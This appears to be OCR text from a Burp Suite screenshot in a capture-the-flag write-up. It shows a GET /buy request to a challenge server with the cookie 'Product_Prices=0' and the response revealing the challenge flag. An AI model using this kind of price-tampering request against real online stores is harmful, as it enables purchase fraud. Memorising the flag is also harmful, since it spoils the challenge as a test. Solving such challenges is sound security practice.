 Request
Pretty Raw Hex \n
1 GET /buy HTTP/1.1
2 Host: chal.ctf.scint.org:8787
3 Accept-Language: zh-TW,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Referer: http://chal.ctf.scint.org:8787/items?id=87
8 Accept-Encoding: gzip, deflate, br
9 Cookie: id=87; Product_Prices=0; user=guest
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
134 <div class="video-background">
135 <video autoplay muted loop playsin
136 <source src="
https://www.apple.com/105/med
mily/2024/b0f6d595-f4dd-4393-
a5d1b/anim/welcome/xlarge_2x.
video/mp4">
137 </video>
138 </div>
139 <div class="overlay">
</div>
140 <div class="container">
141
142 <h1 class="title">
購買成功
</h1>
143 <a href="/" class="message">
回首頁
</a>
144 <span class="flag">
THJCC{Appl3_st0r3_M45t3r}
</span>
145 </div>
146
147 </div>
148 </body>
149 </html>